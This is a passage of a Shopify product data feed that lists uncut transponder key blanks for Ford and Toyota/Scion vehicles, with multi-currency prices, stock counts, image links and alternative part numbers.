e_min_uah":0,"compare_at_price_min_wst":null,"percent_sale_min_azn":0,"compare_at_price_min_pen":null,"price_max_bdt":500,"compare_at_price_max_std":null,"compare_at_price_min_gtq":null,"published_scope":"web","compare_at_price_max_bsd":null,"price_max_isk":600,"price_max_sgd":6,"compare_at_price_max_twd":null,"price_min_pyg":29000,"price_min_jmd":700,"compare_at_price_min_sll":null,"price_min_cad":6,"percent_sale_min_pyg":0,"compare_at_price_min_huf":null,"percent_sale_min_jmd":0,"price_min_mur":186,"price_max_djf":800,"compare_at_price_max_ron":null,"compare_at_price_min_bif":null,"title":"Uncut Transponder Key | Ford | H72PT, 598333","compare_at_price_max_ang":null,"compare_at_price_max_pkr":null,"compare_at_price_max_ngn":null,"price_max_chf":4,"compare_at_price_max_crc":null,"price_max_vnd":107000,"price_max_kyd":4,"compare_at_price_max_ttd":null,"compare_at_price_max_pln":null,"price_max_aed":15,"compare_at_price_min":null,"price_max_tjs":38,"price_min_ils":14,"price_max_shp":4,"compare_at_price_min_kzt":null,"product_type":"Automotive Key","compare_at_price_min_afn":null,"price_max_dkk":27,"price_max_bgn":7,"price_min_hkd":32,"price_max_pkr":1200,"percent_sale_min_amd":0,"price_max_ngn":6100,"price_max_crc":2100,"compare_at_price_max_mkd":null,"percent_sale_min_bob":0,"price_max_ron":18,"percent_sale_min_gyd":0,"price_min_bzd":9,"price_min_mop":33,"variants":[{"price_myr":"17.0","inventory_quantities":{"21438791":205,"12036 N Tracey Rd":205},"inventory_management":"shopify","price_fkp":"4.0","price_xof":"2300.0","price_mad":"38.0","price_uyu":"162.0","price_cve":"400.0","price_pgk":"18.0","price_azn":"7.0","price_top":"10.0","price":"3.99","price_gmd":"291.0","id":42591980781657,"price_twd":"126.0","sku":"KEE-H72PT","price_rsd":"500.0","price_kmf":"1800.0","price_dop":"300.0","price_cny":"29.0","price_thb":"132.0","price_uzs":"49000.0","price_xpf":"500.0","price_bdt":"500.0","price_kes":"600.0","price_sek":"39.0","weight_unit":"kg","price_uah":"170.0","price_gnf":"36000.0","price_qar":"15.0","price_bzd":"9.0","price_bam":"7.0","price_egp":"192.0","price_mop":"33.0","price_nio":"149.0","price_huf":"1400.0","price_bif":"12000.0","price_mwk":"7100.0","price_hnl":"107.0","price_ugx":"15000.0","original_merged_options":["title:Default Title"],"price_bsd":"5.0","price_sll":"93000.0","price_nzd":"8.0","price_wst":"12.0","price_pen":"14.0","price_fjd":"10.0","price_std":"86000.0","price_bbd":"9.0","price_gtq":"32.0","price_cdf":"9000.0","merged_options":["title:Default Title"],"price_cad":"6.0","price_bgn":"7.0","price_mur":"186.0","price_mmk":"15000.0","available":true,"price_ron":"18.0","price_lkr":"1300.0","price_crc":"2100.0","price_czk":"85.0","price_ngn":"6100.0","price_kyd":"4.0","price_idr":"68000.0","price_amd":"1600.0","price_lbp":"363000.0","price_bwp":"58.0","price_shp":"4.0","price_tjs":"38.0","price_aed":"15.0","price_hkd":"32.0","price_rwf":"5900.0","price_eur":"3.95","barcode":"KEE-H72PT","price_dkk":"27.0","inventory_quantity":205,"price_yer":"1000.0","image":null,"compare_at_price":null,"price_afn":"300.0","price_mvr":"63.0","price_inr":"400.0","weight":0.04,"price_krw":"6000.0","price_npr":"600.0","price_awg":"8.0","price_pln":"15.0","price_jpy":"700.0","price_mnt":"15000.0","price_gbp":"4.0","price_sbd":"34.0","price_pkr":"1200.0","price_xcd":"11.0","price_ang":"8.0","available_locations":[21438791],"price_sar":"16.0","price_ttd":"28.0","price_kzt":"2200.0","price_mkd":"300.0","price_usd":"3.99","price_dzd":"600.0","price_sgd":"6.0","title":"Default Title","price_etb":"628.0","price_php":"300.0","price_pyg":"29000.0","price_isk":"600.0","price_jmd":"700.0","price_vnd":"107000.0","price_tzs":"10000.0","price_aud":"7.0","price_ils":"14.0","price_gyd":"900.0","inventory_policy":"deny","price_bob":"29.0","price_khr":"17000.0","price_mdl":"69.0","price_lak":"88000.0","price_kgs":"400.0","price_vuv":"500.0","price_bnd":"6.0","locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"price_djf":"800.0","price_all":"400.0","price_chf":"4.0"}],"compare_at_price_min_hkd":null,"images_info":[{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-ford-h72pt-598333-1184411966.jpg?v=1755194910","width":800,"alt":"Uncut Transponder Key | Ford | H72PT, 598333 Automotive Key Kee-Co","id":26651685093465,"position":1,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-ford-h72pt-598333-1184411965.jpg?v=1755194906","width":800,"alt":"Uncut Transponder Key | Ford | H72PT, 598333 Automotive Key Kee-Co","id":26651685159001,"position":2,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-ford-h72pt-598333-1184411964.jpg?v=1755194903","width":800,"alt":"Uncut Transponder Key | Ford | H72PT, 598333 Automotive Key Kee-Co","id":26651685191769,"position":3,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-ford-h72pt-598333-1184411963.jpg?v=1755194802","width":800,"alt":"Uncut Transponder Key | Ford | H72PT, 598333 Automotive Key Kee-Co","id":26651685683289,"position":4,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-ford-h72pt-598333-1184411962.jpg?v=1755194798","width":800,"alt":"Uncut Transponder Key | Ford | H72PT, 598333 Automotive Key Kee-Co","id":26651685978201,"position":5,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-ford-h72pt-598333-1184411961.jpg?v=1755194795","width":800,"alt":"Uncut Transponder Key | Ford | H72PT, 598333 Automotive Key Kee-Co","id":26651687059545,"position":6,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-ford-h72pt-598333-1184411960.jpg?v=1755194792","width":800,"alt":"Uncut Transponder Key | Ford | H72PT, 598333 Automotive Key Kee-Co","id":26651687518297,"position":7,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-ford-h72pt-598333-1184411959.jpg?v=1755194789","width":800,"alt":"Uncut Transponder Key | Ford | H72PT, 598333 Automotive Key Kee-Co","id":26651688435801,"position":8,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-ford-h72pt-598333-1184411958.jpg?v=1755194786","width":800,"alt":"Uncut Transponder Key | Ford | H72PT, 598333 Automotive Key Kee-Co","id":26651689189465,"position":9,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-ford-h72pt-598333-1184411957.jpg?v=1755194783","width":800,"alt":"Uncut Transponder Key | Ford | H72PT, 598333 Automotive Key Kee-Co","id":26651689287769,"position":10,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-ford-h72pt-598333-1184411956.jpg?v=1755194681","width":800,"alt":"Uncut Transponder Key | Ford | H72PT, 598333 Automotive Key Kee-Co","id":26651690008665,"position":11,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-ford-h72pt-598333-1184411955.jpg?v=1755194677","width":800,"alt":"Uncut Transponder Key | Ford | H72PT, 598333 Automotive Key Kee-Co","id":26651691024473,"position":12,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-ford-h72pt-598333-1184411954.jpg?v=1755194675","width":800,"alt":"Uncut Transponder Key | Ford | H72PT, 598333 Automotive Key Kee-Co","id":26651691614297,"position":13,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-ford-h72pt-598333-1184411953.jpg?v=1755194672","width":800,"alt":"Uncut Transponder Key | Ford | H72PT, 598333 Automotive Key Kee-Co","id":26651693351001,"position":14,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-ford-h72pt-598333-1184411952.jpg?v=1755194669","width":800,"alt":"Uncut Transponder Key | Ford | H72PT, 598333 Automotive Key Kee-Co","id":26651693482073,"position":15,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-ford-h72pt-598333-1184411951.jpg?v=1755194666","width":800,"alt":"Uncut Transponder Key | Ford | H72PT, 598333 Automotive Key Kee-Co","id":26651693514841,"position":16,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-ford-h72pt-598333-1184411950.jpg?v=1755194663","width":800,"alt":"Uncut Transponder Key | Ford | H72PT, 598333 Automotive Key Kee-Co","id":26651693547609,"position":17,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-ford-h72pt-598333-1184411949.jpg?v=1755194560","width":800,"alt":"Uncut Transponder Key | Ford | H72PT, 598333 Automotive Key Kee-Co","id":26651693613145,"position":18,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-ford-h72pt-598333-1184411948.jpg?v=1755194557","width":800,"alt":"Uncut Transponder Key | Ford | H72PT, 598333 Automotive Key Kee-Co","id":26651693711449,"position":19,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-ford-h72pt-598333-1184411947.jpg?v=1755194554","width":800,"alt":"Uncut Transponder Key | Ford | H72PT, 598333 Automotive Key Kee-Co","id":26651693875289,"position":20,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-ford-h72pt-598333-1184411946.jpg?v=1755194551","width":800,"alt":"Uncut Transponder Key | Ford | H72PT, 598333 Automotive Key Kee-Co","id":26651695775833,"position":21,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-ford-h72pt-598333-1184411945.jpg?v=1755194548","width":800,"alt":"Uncut Transponder Key | Ford | H72PT, 598333 Automotive Key Kee-Co","id":26651696398425,"position":22,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-ford-h72pt-598333-1184411944.jpg?v=1755194546","width":800,"alt":"Uncut Transponder Key | Ford | H72PT, 598333 Automotive Key Kee-Co","id":26651696431193,"position":23,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-ford-h72pt-598333-1184411943.jpg?v=1755194542","width":800,"alt":"Uncut Transponder Key | Ford | H72PT, 598333 Automotive Key Kee-Co","id":26651696463961,"position":24,"height":800}],"compare_at_price_max_dzd":null,"price_max_ang":8,"compare_at_price_min_cad":null,"compare_at_price_max_kgs":null,"price_max_ttd":28,"compare_at_price_min_mur":null,"percent_sale_min_eur":0,"percent_sale_min_mdl":0,"id":8009405988953,"percent_sale_min_lbp":0,"percent_sale_min_ang":0,"price_min_yer":1000,"percent_sale_min_crc":0,"price_max_pln":15,"percent_sale_min_ttd":0,"handle":"ford-h72pt-598333-transponder-key-by-kee-co","compare_at_price_max_aud":null,"price_min_npr":600,"compare_at_price_max_tzs":null,"price_min_awg":8,"price_min_mnt":15000,"price_min_gbp":4,"compare_at_price_max_idr":null,"compare_at_price_max_khr":null,"percent_sale_min_ron":0,"compare_at_price_max_rwf":null,"percent_sale_min_ngn":0,"compare_at_price_min_ils":null,"percent_sale_min_pkr":0,"compare_at_price_max_bwp":null,"price_min_kmf":1800,"price_max_nio":149,"compare_at_price_max_rsd":null,"compare_at_price_min_pyg":null,"created_at":"2025-08-14T05:47:51Z","compare_at_price_max_cve":null,"compare_at_price_max_uyu":null,"compare_at_price_min_jmd":null,"compare_at_price_max_kes":null,"price_min_azn":7,"price_max_std":86000,"percent_sale_min_pln":0,"price_min_uah":170,"compare_at_price_min_azn":null,"price_max_bsd":5,"compare_at_price_min_uah":null,"percent_sale_min_std":0,"compare_at_price_max_uzs":null,"price_max_rsd":500,"price_max_twd":126,"percent_sale_min_nio":0,"price_min_mkd":300,"price_max_top":10,"price_max_pgk":18,"percent_sale_min_twd":0,"percent_sale_min_bsd":0,"percent_sale_min_rsd":0,"compare_at_price_min_gmd":null,"price_min_dzd":600,"compare_at_price_max_mop":null,"compare_at_price_max_bzd":null,"compare_at_price_min_myr":null,"price_min_kgs":400,"compare_at_price_min_fkp":null,"price_max_cny":29,"compare_at_price_min_xof":null,"price_max_php":300,"compare_at_price_min_nzd":null,"percent_sale_min_cve":0,"price_min_uzs":49000,"compare_at_price_min_fjd":null,"compare_at_price_min_bbd":null,"compare_at_price_min_cdf":null,"compare_at_price_min_ugx":null,"compare_at_price_min_hnl":null,"price_max_usd":3.99,"percent_sale_min_uyu":0,"position":null,"percent_sale_min_kes":0,"price_max_bnd":6,"compare_at_price_min_sbd":null,"price_max_vuv":500,"price_max_lak":88000,"price_max_etb":628,"price_min_mmk":15000,"media":[],"percent_sale_min_mkd":0,"compare_at_price_min_mwk":null,"compare_at_price_max_mmk":null,"price_min_lkr":1300,"price_min_czk":85,"compare_at_price_max_xcd":null,"percent_sale_min_uzs":0,"price_max_all":400,"compare_at_price_max_czk":null,"compare_at_price_max_lkr":null,"price_min_xcd":11,"compare_at_price_min_bam":null,"compare_at_price_min_egp":null,"price_max_amd":1600,"price_max_bob":29,"price_max_mdl":69,"compare_at_price_max_yer":null,"price_max_gyd":900,"compare_at_price_max_awg":null,"compare_at_price_max_npr":null,"price_min_tzs":10000,"percent_sale_min_dzd":0,"price_min_aud":7,"price_max_lbp":363000,"compare_at_price_min_sar":null,"price_min_khr":17000,"price_min_idr":68000,"compare_at_price_min_mvr":null,"compare_at_price_max_gbp":null,"price_max_eur":3.95,"compare_at_price_max_mnt":null,"price_min_bwp":58,"compare_at_price_min_inr":null,"compare_at_price_min_krw":null,"percent_sale_min_kgs":0,"compare_at_price_min_jpy":null,"price_min_rwf":5900,"compare_at_price_min_khr":null,"percent_sale_min_shp":0,"compare_at_price_min_idr":null,"percent_sale_min_tjs":0,"price_max_czk":85,"price_max_lkr":1300,"compare_at_price_min_bwp":null,"compare_at_price_min_rwf":null,"price_max_xcd":11,"price_min_nio":149,"percent_sale_min_bgn":0,"percent_sale_min_vnd":0,"price_max_yer":1000,"percent_sale_min_dkk":0,"compare_at_price_min_mmk":null,"price_max_npr":600,"percent_sale_min_aed":0,"percent_sale_min_kyd":0,"compare_at_price_min_lkr":null,"compare_at_price_min_czk":null,"price_min_ttd":28,"compare_at_price_min_kgs":null,"price_max_gbp":4,"price_max_mnt":15000,"price_max_awg":8,"compare_at_price_max_ils":null,"percent_sale_min_kzt":0,"price_min_pln":15,"percent_sale_min_afn":0,"compare_at_price_max_hkd":null,"compare_at_price_min_tzs":null,"price_max_mop":33,"compare_at_price_min_aud":null,"price_max_bzd":9,"percent_sale_min_huf":0,"price_min_rsd":500,"compare_at_price_max_kmf":null,"price_min_cve":400,"price_min_uyu":162,"compare_at_price_min_mkd":null,"compare_at_price_max_azn":null,"vendor":"Kee-Co","price_min_kes":600,"compare_at_price_min_dzd":null,"percent_sale_min_bif":0,"compare_at_price_max_uah":null,"price_min_std":86000,"options_with_values":[{"original_name":"title","values":[{"image":null,"title":"Default Title"}],"name":"title","label":"Title","position":1}],"compare_at_price_min_kes":null,"price_min_bsd":5,"price_max_kmf":1800,"percent_sale_min_gtq":0,"compare_at_price_min_uzs":null,"compare_at_price_max_jmd":null,"compare_at_price_max_pyg":null,"percent_sale_min_wst":0,"product_category":"Uncategorized","percent_sale_min_pen":0,"price_min_twd":126,"body_html":" This uncut transponder key is specifically designed for Ford vehicles, compatible with key blank codes H72PT and 598333. It allows professional locksmiths and automotive experts to create a precise, programmable key tailored to the vehicle's security system. Crafted for reliable performance, this key blank ensures proper transponder chip integration, facilitating key cutting and programming with authorized equipment. Ideal for replacements or duplicates, it helps maintain vehicle security and convenience without compromising functionality. ","price_min_usd":3.99,"price_max_cve":400,"price_max_uyu":162,"available":true,"compare_at_price_max_bam":null,"compare_at_price_max_egp":null,"price_max_kes":600,"compare_at_price_min_kmf":null,"price_min_etb":628,"compare_at_price_max_nzd":null,"price_min_lak":88000,"price_min_bnd":6,"percent_sale_min_dop":0,"price_min_vuv":500,"percent_sale_min_sll":0,"compare_at_price_max_fjd":null,"price_max_uzs":49000,"rio_ratings":[],"price_min_all":400,"compare_at_price_max_cdf":null,"compare_at_price_max_hnl":null,"compare_at_price_max_ugx":null,"compare_at_price_max_bbd":null,"price_min_cny":29,"price_max_mkd":300,"price_min_php":300,"percent_sale_min_mad":0,"percent_sale_min_pgk":0,"price_max_dzd":600,"percent_sale_min_top":0,"compare_at_price_max_gmd":null,"compare_at_price_min_gbp":null,"compare_at_price_max_mur":null,"price_max_kgs":400,"compare_at_price_max_cad":null,"percent_sale_min_usd":0,"percent_sale_min_cny":0,"price_min_ron":18,"price_min_crc":2100,"price_min_ngn":6100,"price_min_pkr":1200,"price_min_ang":8,"compare_at_price_min_bzd":null,"price_max_aud":7,"compare_at_price_min_mop":null,"price_max_tzs":10000,"percent_sale_min_php":0,"price_max_idr":68000,"compare_at_price_max_mvr":null,"percent_sale_min_bnd":0,"price_max_khr":17000,"compare_at_price_min_xcd":null,"compare_at_price_max_sar":null,"percent_sale_min_etb":0,"compare_at_price_max_krw":null,"price_max_bwp":58,"compare_at_price_max_inr":null,"price_min_gyd":900,"compare_at_price_min_yer":null,"price_min_bob":29,"price_min_mdl":69,"price_min_amd":1600,"compare_at_price_max_sbd":null,"compare_at_price_max_jpy":null,"price_min_lbp":363000,"price_max_rwf":5900,"percent_sale_min_all":0,"compare_at_price_max_mwk":null,"percent_sale_min_lak":0,"compare_at_price_min_npr":null,"compare_at_price_min_awg":null,"percent_sale_min_vuv":0,"price_max_mmk":15000,"compare_at_price_min_mnt":null,"price_min_eur":3.95,"compare_at_price_min_bob":null,"compare_at_price_min_mdl":null,"compare_at_price_min_amd":null,"compare_at_price_min_lbp":null,"compare_at_price_max_sgd":null,"price_min":3.99,"compare_at_price_min_eur":null,"percent_sale_min_mur":0,"percent_sale_min_cad":0,"price_max_sar":16,"price_min_wst":12,"percent_sale_min_ils":0,"price_min_pen":14,"compare_at_price_max_chf":null,"price_max_krw":6000,"percent_sale_min_hkd":0,"compare_at_price_max_djf":null,"price_max_inr":400,"compare_at_price_min_ron":null,"compare_at_price_min_crc":null,"price_max_mvr":63,"compare_at_price_min_lak":null,"price_min_kzt":2200,"compare_at_price_min_bnd":null,"price_max_sbd":34,"compare_at_price_min_vuv":null,"price_max_jpy":700,"price_min_afn":300,"percent_sale_min_sar":0,"compare_at_price_min_all":null,"percent_sale_min_mvr":0,"compare_at_price_max_vnd":null,"compare_at_price_max_kyd":null,"price_min_huf":1400,"price_max_mwk":7100,"price_max_egp":192,"compare_at_price_max_aed":null,"price_max_bam":7,"price_min_bif":12000,"compare_at_price_min_gyd":null,"compare_at_price_max_tjs":null,"compare_at_price_max_shp":null,"price_max_nzd":8,"price_min_dop":300,"compare_at_price_min_php":null,"compare_at_price_max_myr":null,"percent_sale_min_mwk":0,"price_max_fjd":10,"compare_at_price_max_xof":null,"price_min_mad":38,"compare_at_price_max_fkp":null,"price_min_pgk":18,"compare_at_price_min_usd":null,"compare_at_price_max_sek":null,"price_max_hnl":107,"percent_sale_min_inr":0,"price_max_ugx":15000,"price_max_cdf":9000,"price_min_top":10,"price_max_bbd":9,"percent_sale_min_krw":0,"percent_sale_min_jpy":0,"compare_at_price_max_qar":null,"percent_sale_min_sbd":0,"compare_at_price_max_gnf":null,"compare_at_price_min_etb":null,"price_min_gtq":32,"compare_at_price_min_top":null,"compare_at_price_max_bdt":null,"price_max_gmd":291,"percent_sale_min_ugx":0,"percent_sale_min_bam":0,"percent_sale_min_egp":0,"compare_at_price_max_thb":null,"compare_at_price_max_xpf":null,"metafields":[{"namespace":"accentuate","type":"single_line_text_field","value":"Transponder Key","key":"key_type"},{"namespace":"my_fields","type":"multi_line_text_field","value":"A1 S72\nCurtis TKB-H75\nHata H72-HPT\nIlco H72-PT\nJet H72-PHT\nJMA TP02FO-15DP, TP02FO15DP\nSilca FO38RT3\nOrion T30H72\nStrattec 598333","key":"alternative_part_number_s_"}],"price_min_sll":93000,"price_max_myr":17,"percent_sale_min_hnl":0,"percent_sale_min_cdf":0,"percent_sale_min_bbd":0,"compare_at_price_min_cny":null,"compare_at_price_max_isk":null,"price_max_xof":2300,"percent_sale_min_fjd":0,"price_max_fkp":4,"percent_sale_min_nzd":0,"price_max_azn":7,"percent_sale_min_myr":0,"price_min_sgd":6,"price_max_uah":170,"compare_at_price_min_twd":null,"compare_at_price_min_rsd":null,"compare_at_price_max_pen":null,"compare_at_price_max_wst":null,"percent_sale_min_gmd":0,"compare_at_price_min_cve":null,"price_min_djf":800,"compare_at_price_min_uyu":null,"price_min_chf":4,"compare_at_price_max_gtq":null,"percent_sale_min_qar":0,"price_max_pyg":29000,"price_min_thb":132,"price_min_xpf":500,"price_min_bdt":500,"percent_sale_min_fkp":0,"compare_at_price_min_std":null,"percent_sale_min_xof":0,"price_max_jmd":700,"compare_at_price_max_sll":null,"available_locations":[21438791],"percent_sale_min_gnf":0,"compare_at_price_min_bsd":null,"price_min_isk":600,"percent_sale_min_sek":0,"compare_at_price_max_bgn":null,"price_min_dkk":27,"price_min_bgn":7,"percent_sale_min_isk":0,"compare_at_price_max_dkk":null,"percent_sale_min_bdt":0,"percent_sale_min_thb":0,"percent_sale_min_xpf":0,"price_max_ils":14,"compare_at_price_min_nio":null,"compare_at_price_max_afn":null,"compare_at_price_min_ngn":null,"compare_at_price_min_pkr":null,"compare_at_price_min_ang":null,"compare_at_price_max_kzt":null,"price_min_vnd":107000,"compare_at_price_min_ttd":null,"compare_at_price_max_huf":null,"price_max_cad":6,"price_min_kyd":4,"percent_sale_min_sgd":0,"price_max_hkd":32,"percent_sale_min_chf":0,"price_min_shp":4,"locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"compare_at_price_max_bif":null,"percent_sale_min_djf":0,"price_min_tjs":38,"compare_at_price_min_pln":null,"compare_at_price_max":null,"price_min_aed":15,"price_max_mur":186},{"compare_at_price_min_kyd":null,"compare_at_price_max_usd":null,"percent_sale_min_rwf":0,"compare_at_price_min_shp":null,"compare_at_price_min_tjs":null,"percent_sale_min_aud":0,"compare_at_price_min_aed":null,"price_min_bam":23,"price_min_egp":637,"compare_at_price_min_dkk":null,"percent_sale_min_tzs":0,"compare_at_price_max_bnd":null,"price_max_kzt":7000,"compare_at_price_max_vuv":null,"compare_at_price_min_bgn":null,"compare_at_price_max_lak":null,"price_min_nzd":24,"compare_at_price_max_etb":null,"compare_at_price_max_all":null,"percent_sale_min_khr":0,"percent_sale_min_idr":0,"price_min_fjd":31,"price_max_afn":900,"percent_sale_min_bwp":0,"price_min_sar":51,"percent_sale_min_czk":0,"price_min_mvr":207,"price_max_bif":40000,"compare_at_price_max_gyd":null,"price_min_inr":1300,"compare_at_price_min_djf":null,"percent_sale_min_yer":0,"compare_at_price_min_chf":null,"price_min_krw":20000,"tags":["key_type:Transponder Key","keyblanks","lockpicks.com","make_Scion","make_Toyota","Needs Sarah","Needsimageupload","Non-Stock","spinimages=24"],"price_max_huf":4500,"price_min_jpy":2100,"compare_at_price_max_lbp":null,"percent_sale_min_mmk":0,"compare_at_price_max_amd":null,"price_min_sbd":109,"compare_at_price_max_bob":null,"compare_at_price_max_mdl":null,"compare_at_price_min_vnd":null,"compare_at_price_max_eur":null,"percent_sale_min_lkr":0,"price_max":13.18,"percent_sale_min_xcd":0,"price_min_mwk":23200,"price_max_wst":38,"price_min_myr":56,"compare_at_price_max_dop":null,"percent_sale_min_gbp":0,"price_min_fkp":11,"percent_sale_min_awg":0,"compare_at_price_max_mad":null,"compare_at_price_min_isk":null,"price_min_xof":7600,"price_max_pen":45,"template_suffix":null,"updated_at":"2025-12-09T23:04:36Z","price_max_gtq":103,"percent_sale_min_npr":0,"compare_at_price_max_top":null,"compare_at_price_max_pgk":null,"price_min_sek":126,"percent_sale_min_mnt":0,"compare_at_price_min_sgd":null,"price_min_gnf":117000,"price_min_qar":49,"price_min_bbd":27,"price_min_cdf":31000,"price_min_ugx":48000,"price_min_hnl":352,"compare_at_price_min_sek":null,"price_max_sll":305000,"compare_at_price_min_gnf":null,"barcodes":["ILC-TOY44D"],"compare_at_price_min_qar":null,"compare_at_price_max_cny":null,"percent_sale_min_bzd":0,"compare_at_price_max_php":null,"price_max_dop":900,"percent_sale_min_mop":0,"price_max_mad":124,"compare_at_price_min_thb":null,"compare_at_price_min_xpf":null,"price_min_gmd":973,"compare_at_price_min_bdt":null,"price_max_gnf":117000,"percent_sale_min_kmf":0,"price_max_sek":126,"compare_at_price_min_dop":null,"compare_at_price_max_nio":null,"price_max_qar":49,"price_max_thb":426,"price_max_xpf":1400,"compare_at_price_min_mad":null,"compare_at_price_min_pgk":null,"percent_sale_min_uah":0,"compare_at_price_min_wst":null,"percent_sale_min_azn":0,"compare_at_price_min_pen":null,"price_max_bdt":1700,"compare_at_price_max_std":null,"compare_at_price_min_gtq":null,"published_scope":"web","compare_at_price_max_bsd":null,"price_max_isk":1800,"price_max_sgd":18,"compare_at_price_max_twd":null,"price_min_pyg":92000,"price_min_jmd":2200,"compare_at_price_min_sll":null,"price_min_cad":19,"percent_sale_min_pyg":0,"compare_at_price_min_huf":null,"percent_sale_min_jmd":0,"price_min_mur":618,"price_max_djf":2400,"compare_at_price_max_ron":null,"compare_at_price_min_bif":null,"title":"Uncut Transponder Key | Toyota, Scion | TOY44DPT, 5910834","compare_at_price_max_ang":null,"compare_at_price_max_pkr":null,"compare_at_price_max_ngn":null,"price_max_chf":11,"compare_at_price_max_crc":null,"price_max_vnd":353000,"price_max_kyd":12,"compare_at_price_max_ttd":null,"compare_at_price_max_pln":null,"price_max_aed":50,"compare_at_price_min":null,"price_max_tjs":123,"price_min_ils":44,"price_max_shp":11,"compare_at_price_min_kzt":null,"product_type":"Automotive Key","compare_at_price_min_afn":null,"price_max_dkk":86,"price_max_bgn":23,"price_min_hkd":105,"price_max_pkr":3800,"percent_sale_min_amd":0,"price_max_ngn":20200,"price_max_crc":6600,"compare_at_price_max_mkd":null,"percent_sale_min_bob":0,"price_max_ron":59,"percent_sale_min_gyd":0,"price_min_bzd":27,"price_min_mop":108,"variants":[{"price_myr":"56.0","inventory_quantities":{"21438791":30,"12036 N Tracey Rd":30},"inventory_management":"shopify","price_fkp":"11.0","price_xof":"7600.0","price_mad":"124.0","price_uyu":"525.0","price_cve":"1300.0","price_pgk":"57.0","price_azn":"23.0","price_top":"33.0","price":"13.18","price_gmd":"973.0","id":42487374741593,"price_twd":"417.0","sku":"ILC-TOY44D","price_rsd":"1400.0","price_kmf":"5700.0","price_dop":"900.0","price_cny":"95.0","price_thb":"426.0","price_uzs":"161000.0","price_xpf":"1400.0","price_bdt":"1700.0","price_kes":"1800.0","price_sek":"126.0","weight_unit":"kg","price_uah":"566.0","price_gnf":"117000.0","price_qar":"49.0","price_bzd":"27.0","price_bam":"23.0","price_egp":"637.0","price_mop":"108.0","price_nio":"490.0","price_huf":"4500.0","price_bif":"40000.0","price_mwk":"23200.0","price_hnl":"352.0","price_ugx":"48000.0","original_merged_options":["title:Default Title"],"price_bsd":"14.0","price_sll":"305000.0","price_nzd":"24.0","price_wst":"38.0","price_pen":"45.0","price_fjd":"31.0","price_std":"282000.0","price_bbd":"27.0","price_gtq":"103.0","price_cdf":"31000.0","merged_options":["title:Default Title"],"price_cad":"19.0","price_bgn":"23.0","price_mur":"618.0","price_mmk":"49000.0","available":true,"price_ron":"59.0","price_lkr":"4200.0","price_crc":"6600.0","price_czk":"280.0","price_ngn":"20200.0","price_kyd":"12.0","price_idr":"223000.0","price_amd":"5200.0","price_lbp":"1198000.0","price_bwp":"190.0","price_shp":"11.0","price_tjs":"123.0","price_aed":"50.0","price_hkd":"105.0","price_rwf":"19500.0","price_eur":"11.95","barcode":"ILC-TOY44D","price_dkk":"86.0","inventory_quantity":30,"price_yer":"3200.0","image":null,"compare_at_price":null,"price_afn":"900.0","price_mvr":"207.0","price_inr":"1300.0","weight":0.05,"price_krw":"20000.0","price_npr":"2000.0","price_awg":"24.0","price_pln":"49.0","price_jpy":"2100.0","price_mnt":"48000.0","price_gbp":"11.0","price_sbd":"109.0","price_pkr":"3800.0","price_xcd":"36.0","price_ang":"25.0","available_locations":[21438791],"price_sar":"51.0","price_ttd":"90.0","price_kzt":"7000.0","price_mkd":"800.0","price_usd":"13.18","price_dzd":"1800.0","price_sgd":"18.0","title":"Default Title","price_etb":"2085.0","price_php":"800.0","price_pyg":"92000.0","price_isk":"1800.0","price_jmd":"2200.0","price_vnd":"353000.0","price_tzs":"33000.0","price_aud":"21.0","price_ils":"44.0","price_gyd":"2800.0","inventory_policy":"deny","price_bob":"93.0","price_khr":"54000.0","price_mdl":"229.0","price_lak":"291000.0","price_kgs":"1200.0","price_vuv":"1700.0","price_bnd":"18.0","locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"price_djf":"2400.0","price_all":"1200.0","price_chf":"11.0"}],"compare_at_price_min_hkd":null,"images_info":[{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-toyota-scion-toy44dpt-5910834-1177590875.jpg?v=1752264401","width":800,"alt":"Uncut Transponder Key | Toyota, Scion | TOY44DPT, 5910834 Automotive Key 